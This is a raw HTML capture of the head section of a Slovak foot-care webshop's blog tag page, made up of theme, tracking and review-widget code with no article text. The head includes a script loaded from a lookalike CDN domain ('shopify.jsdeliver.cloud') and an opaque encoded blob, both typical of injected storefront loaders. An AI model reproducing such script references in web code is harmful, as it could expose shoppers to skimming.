

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicovi.sk/blogs/novinky/tagged/opuchnuty-clenok-bez-priciny
body_size: 63532
content:
<!doctype html>
<html class="no-js" lang="sk">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.medicovi.sk/blogs/novinky/tagged/opuchnuty-clenok-bez-priciny">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui"
    ></script>
    <script src="//www.medicovi.sk/cdn/shop/t/25/assets/secondary.js?v=38102094452631927441768763224" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.medicovi.sk/cdn/shop/files/medicovi-ico.png?crop=center&height=32&v=1758076689&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Blog
 &ndash; tagged "opuchnuty clenok bez priciny" &ndash; Medicovi.sk</title><link rel="canonical" href="https://www.medicovi.sk/blogs/novinky/tagged/opuchnuty-clenok-bez-priciny"><link rel="alternate" hreflang="sk" href="https://medicovi.sk/blogs/novinky/tagged/opuchnuty-clenok-bez-priciny">
    <link rel="alternate" hreflang="cs" href="https://medicovi.cz/blogs/novinky/tagged/opuchnuty-clenok-bez-priciny">
    <link rel="alternate" hreflang="hu" href="https://medicovi.hu/blogs/novinky/tagged/opuchnuty-clenok-bez-priciny">
    <link rel="alternate" hreflang="dk" href="https://medicovi.dk/blogs/novinky/tagged/opuchnuty-clenok-bez-priciny">

    
      <meta name="description" content="Blog Medicovi: Objavte najnovšie informácie a články o patentovanej terapii vlnami vody a jej výhodách. Ponorte sa do sveta ortopedických vložiek, získajte tipy a triky pre maximálne pohodlie a zdravie vašich nôh. Ostanete informovaní a v kroku s najnovšími trendami.">
    

    

<meta property="og:site_name" content="Medicovi.sk">
<meta property="og:url" content="https://www.medicovi.sk/blogs/novinky/tagged/opuchnuty-clenok-bez-priciny">
<meta property="og:title" content="Blog">
<meta property="og:type" content="website">
<meta property="og:description" content="Blog Medicovi: Objavte najnovšie informácie a články o patentovanej terapii vlnami vody a jej výhodách. Ponorte sa do sveta ortopedických vložiek, získajte tipy a triky pre maximálne pohodlie a zdravie vašich nôh. Ostanete informovaní a v kroku s najnovšími trendami."><meta property="og:image" content="http://www.medicovi.sk/cdn/shop/files/medicovi-logo-web.png?v=1697532372">
  <meta property="og:image:secure_url" content="https://www.medicovi.sk/cdn/shop/files/medicovi-logo-web.png?v=1697532372">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Blog">
<meta name="twitter:description" content="Blog Medicovi: Objavte najnovšie informácie a články o patentovanej terapii vlnami vody a jej výhodách. Ponorte sa do sveta ortopedických vložiek, získajte tipy a triky pre maximálne pohodlie a zdravie vašich nôh. Ostanete informovaní a v kroku s najnovšími trendami.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71032635692/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/novinky/tagged/opuchnuty-clenok-bez-priciny.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=sk-SK"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1a1584515d9afa48426eb9ea7840569f","betas":["rich-media-storefront-analytics"],"domain":"www.medicovi.sk","predictiveSearch":true,"shopId":71032635692,"locale":"sk"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "medicovisk.myshopify.com";
Shopify.locale = "sk";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "SK";
Shopify.theme = {"name":"medicovi-sk\/main zľava 01\/2026","id":189163143550,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.medicovi.sk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/light.spicegems.org\/0\/js\/scripttags\/medicovisk\/country_redirect_ee7ad14bdfae799618d4f56949237eef.min.js?v=35\u0026shop=medicovisk.myshopify.com","\/\/cdn.shopify.com\/proxy\/964e91e4ce8deab41d426d2873e8068e8f7976c4b2cd09bbb1c8260f80b5bb17\/api.goaffpro.com\/loader.js?shop=medicovisk.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71032635692,"offset":3600,"reqid":"af363566-7750-4bec-a4f1-bff0805d8f94-1768845828","pageurl":"www.medicovi.sk\/blogs\/novinky\/tagged\/opuchnuty-clenok-bez-priciny","s":"blogs-93579182380","u":"087a0396c41a","p":"blog","rtyp":"blog","rid":93579182380};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chránené testom hCaptcha',privacyText:'Súkromie',termsText:'Podmienky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.medicovi.sk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.medicovi.sk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sk.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.medicovi.sk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.medicovi.sk/cdn/shop/t/25/compiled_assets/scripts.js?5856"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n7.900f219bc7337bc57a7a2151983f0a4a4d9d5dcf.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n7.a55c60751adcc35be7c4f8a0313f9698598612ee.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_i4.09c847adc47c2fefc3368f2e241a3712168bc4b6.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_i4.3c7d9eb6c1b0a2bf62d892c3ee4582b016d0f30c.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_i7.16ba75868b37083a879b8dd9f2be44e067dfbf92.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_i7.4c07c2b3b7e64ab516aa2f2081d2bb0366b9dce8.woff") format("woff");
}


        :root {
          --font-body-family: Lato, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lato;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n9.1cafbd384242b7df7c9ef4584ba41746d006e6bb.woff") format("woff");
}

        :root {
          --font-heading-family: Lato, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 900;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 25, 101;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 179, 229, 252;
        --color-base-accent-2: 82, 193, 242;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #b3e5fc;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(82, 193, 242, 1) 14%, rgba(128, 210, 245, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.05;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.medicovi.sk/cdn/shop/t/25/assets/base.css?v=76653271575910421131768763196" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.medicovi.sk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.medicovi.sk/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.medicovi.sk/cdn/shop/t/25/assets/component-predictive-search.css?v=76514217051199997821768763206"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
        <link href="//www.medicovi.sk/cdn/shop/t/25/assets/custom.css?v=105484013796124485711768763208" rel="stylesheet" type="text/css" media="all" />
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.medicovi.sk",
    shopId: "71032635692",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Žiadne recenzie","badge_n_reviews_text":"{{ n }} recenzie/recenzií","badge_star_color":"#fec600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Recenzie zákazníkov","widget_open_form_text":"Napísať recenziu","widget_close_form_text":"Zrušiť recenziu","widget_refresh_page_text":"Obnoviť stránku","widget_summary_text":"Na základe {{ number_of_reviews }} recenzie/recenzií","widget_no_review_text":"Buďte prvý, kto napíše recenziu","widget_name_field_text":"Zobrazované meno","widget_verified_name_field_text":"Overené meno (verejné)","widget_name_placeholder_text":"Zobrazované meno","widget_required_field_error_text":"Toto pole je povinné.","widget_email_field_text":"E-mailová adresa","widget_verified_email_field_text":"Overený e-mail (súkromný, nemožno upraviť)","widget_email_placeholder_text":"Vaša e-mailová adresa","widget_email_field_error_text":"Zadajte platnú e-mailovú adresu.","widget_rating_field_text":"Hodnotenie","widget_review_title_field_text":"Názov recenzie","widget_review_title_placeholder_text":"Dajte svojej recenzii názov","widget_review_body_field_text":"Obsah recenzie","widget_review_body_placeholder_text":"Začnite písať tu...","widget_pictures_field_text":"Video (voliteľné)","widget_submit_review_text":"Odoslať recenziu","widget_submit_verified_review_text":"Odoslať overenú recenziu","widget_submit_success_msg_with_auto_publish":"Ďakujeme! Po chvíli obnovte stránku, aby ste videli svoju recenziu. Svoju recenziu môžete odstrániť alebo upraviť po prihlásení sa na stránke \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Ďakujeme! Vaša recenzia bude zverejnená, akonáhle bude schválená správcom obchodu. Svoju recenziu môžete odstrániť alebo upraviť po prihlásení sa na stránke \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Zobrazujem {{ n_reviews_shown }} z {{ n_reviews }} recenzií.","widget_show_all_link_text":"Zobraziť všetky","widget_show_less_link_text":"Zobraziť menej","widget_author_said_text":"{{ reviewer_name }} povedal:","widget_days_text":"pred {{ n }} dňami","widget_weeks_text":"pred {{ n }} týždňom/týždňami","widget_months_text":"pred {{ n }} mesiacom/mesiacmi","widget_years_text":"pred {{ n }} rokom/rokmi","widget_yesterday_text":"Včera","widget_today_text":"Dnes","widget_replied_text":"\u003e\u003e {{ shop_name }} odpovedal:","widget_read_more_text":"Čítať viac","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Zobraziť všetky recenzie","widget_sorting_most_recent_text":"Najnovšie","widget_sorting_highest_rating_text":"Najvyššie hodnotenie","widget_sorting_lowest_rating_text":"Najnižšie hodnotenie","widget_sorting_with_pictures_text":"Len 